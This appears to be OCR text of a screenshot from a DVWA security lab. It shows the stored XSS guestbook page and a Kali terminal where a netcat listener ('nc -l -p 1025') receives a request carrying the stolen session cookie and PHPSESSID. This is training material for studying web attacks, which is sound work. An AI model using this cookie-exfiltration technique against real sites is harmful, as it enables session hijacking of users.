 Linux
13:30
Damn Vulnerable Web Ap
192.168.178.186/dvwa/vuln
Kali Linux
Kali Tools
Kali Docs
Kali Forums
Kali Ne
Home
Instructions
Setup
Brute Force
Command Execution
CSRF
File Inclusion
SQL Injection
SQL Injection (Blind)
Upload
XSS reflected
XSS stored
DVWA Security
PHP Info
About
Vulnerabi Site Scripting (XSS)
Name *
Message *
Sign Guestbook
Name: test
Message: This is a test comment.
Name: ciao
Message:
127.0.0.1
1.txt
Nessus-10....
kali@kali: ~
File Actions Edit View Help
(kali㉿kali)-[~]
$ nc -l -p 1025
GET /?cookie=security=low;%20PHPSESSID=635ebc4611fb457f2621f07719ad1356 HTTP/1.1
Host: 127.0.0.1:1025
User-Agent: Mozilla/5.0 (X11; Linux aarch64; rv:109.0) Gecko/20100101 Firefox/115.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate, br
Connection: keep-alive
Referer: http://192.168.178.186/
Upgrade-Insecure-Requests: 1
Sec-Fetch-Dest: document
Sec-Fetch-Mode: navigate
Sec-Fetch-Site: cross-site